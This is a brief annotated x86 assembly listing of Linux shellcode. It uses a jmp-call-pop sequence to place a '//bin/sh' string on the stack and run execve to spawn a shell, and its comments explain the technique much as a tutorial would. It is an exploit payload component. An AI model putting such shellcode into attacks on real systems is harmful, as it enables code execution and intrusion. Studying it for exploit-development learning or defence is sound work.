 section .text
global _start
_start:
  xor eax, eax            ; zero out accumulator register
  xor ecx, ecx            ; zero out counter register
  jmp short PoppingShellz ; jump to PoppingShellz o------------+
;                                                              |
MeWantShellz:             ; <--------------------------------+ |
  pop ebx                 ; store //bin/sh in base register  | |
  add al, 11              ; add 11 to accumulator register   | |
  int 0x80                ; ping kernel and execute execve() | |
;                                                            | |
PoppingShellz:            ; <--------------------------------|-+
  call MeWantShellz       ; call MeWantShellz o--------------+
  das                     ; /
  das                     ; /
  bound  ebp, [ecx+0x6e]  ; bin
  das                     ; /
  jae short 0x69          ; sh